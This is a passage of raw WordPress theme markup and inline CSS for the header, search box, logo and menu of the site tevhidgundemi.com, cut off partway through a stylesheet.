.td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{max-width:90%;margin:-36px 0 0 0;padding:10px 10px 0 0;border-color:#eaeaea;background-color:#ffffff}.tdi_42 .entry-title{margin:0px;font-family:Volkhov!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.2px!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:none}.tdi_42 .td-post-author-name{display:none}.tdi_42 .td-post-date,.tdi_42 .td-post-author-name span{display:none}.tdi_42 .entry-review-stars{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_42 .td_module_wrap:hover .td-module-title a,.tdi_42 .tdb-aj-cur-element .entry-title a{color:#666666!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px}.tdi_42 .tdb-search-icon-svg{width:48px;height:48px}.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-head-search-btn i{font-size:18px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_42 .tdb-head-search-btn svg{width:18px}.tdi_42 .tdb-search-icon-svg{width:39.6px;height:39.6px}.tdi_42 .tdb-search-form{padding:20px 20px 20px}.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .entry-title{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tevhidgundemi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:none}@media (min-width:768px){.tdi_44{margin-left:-0px;margin-right:-0px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_43_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:top}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}div.tdi_46{width:4000px!important}.tdi_46{width:180px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:100px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{width:140px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_48 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_50{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_50{border-color:#203993!important;border-style:solid!important;border-width:0!important}</style><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_51_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#2786ce!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/header-2-scaled.webp")!important;background-position:center center!important;opacity:0.6!important;border-style:solid!important;border-width:0px 0px 4px 0px!important;background-size:cover!important}</style></div><style>.tdi_51_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_54{border-color:#203993!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55{padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_55{display:inline-block}.tdi_55 .tdb-logo-a,.tdi_55 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_55 .tdb-logo-svg-wrap{display:block}.tdi_55 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_55 .tdb-logo-img{max-width:150px}.tdi_55 .tdb-logo-img-wrap{display:block}.tdi_55 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_55 .tdb-logo-text-title{display:block}.tdi_55 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_55 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-logo-img{max-width:100px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tevhidgundemi.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/tevhid_gundemi_logo_beyaz.png" alt="Logo"  title=""  width="550" height="230" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_56 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56"  style=" z-index: 999;">
<style>.tdi_56{margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-top:0px!important}}</style>
<style>.tdi_56{display:inline-block}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 14px;color:#ffffff}.tdi_56 .tdb-menu>li .tdb-menu-sep,.tdi_56 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{margin-left:8px;top:0px}.tdi_56 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:60px!important;font-weight:500!important;text-transform:none!important;letter-spacing:1px!important}.tdi_56 .tdb-normal-menu ul ul,.tdi_56 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_56 .tdb-menu .tdb-normal-menu ul,.tdi_56 .td-pulldown-filter-list,.tdi_56 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_56 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_56:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_56 .tdb-mega-menu .sub-menu>li{max-width:1220px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_56 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_56 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:4px;border-color:#00a6d8;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 8px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:40px!important}.tdi_56 .tdb-menu .tdb-normal-menu ul,.tdi_56 .td-pulldown-filter-list,.tdi_56 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_56 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_56 .tdb-menu>li.current-menu-item>a,.tdi_56 .tdb-menu>li.current-menu-ancestor>a,.tdi_56 .tdb-menu>li.current-category-ancestor>a,.tdi_56 .tdb-menu>li.current-page-ancestor>a,.tdi_56 .tdb-menu>li:hover>a,.tdi_56 .tdb-menu>li.tdb-hover>a,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.85)}.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.85)}.tdi_56 .tdb-menu>li>a:after,.tdi_56 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#e3382b}.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e3382b}</style><div id=tdi_56 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-tg-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-107"><a href="#"><div class="tdb-menu-item-text">Tevhid</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .block-mega-child-cats{width:164px;padding:15px 0;text-align:center}.tdi_59 .block-mega-child-cats:after{border-width:0px}.tdi_59 .block-mega-child-cats a{padding:5px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_59 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#5e5e5e;background:rgba(216,216,216,0)}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:60%}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_59 .entry-title{margin:0 0 10px 0;font-family:Volkhov!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important}.tdi_59 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#e3382b;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#eaeaea}.tdi_59 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#e3382b}.tdi_59 .td-module-title a{color:#0a0a0a}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{color:#444444}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a{color:#000000;background-color:rgba(0,166,216,0.2);border-color:rgba(0,166,216,0.2)}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_59 .td-load-more-wrap a:hover{color:#ffffff;background-color:#00a6d8!important;border-color:#00a6d8!important;border-color:#00a6d8!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-mega-modules-wrap{padding:30px 30px 25px}.tdi_59 .block-mega-child-cats{padding:11px 14px 10px}.tdi_59 .block-mega-child-cats a{padding:4px 12px 0}.tdi_59 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-18px}.tdi_59 .td-module-meta-info{padding:20px 0 0 0}.tdi_59 .entry-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:20px 20px 15px}.tdi_59 .block-mega-child-cats{padding:11px 14px 10px}.tdi_59 .block-mega-child-cats a{padding:4px 12px 0;font-size:12px!important;letter-spacing:1px!important}.tdi_59 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_59 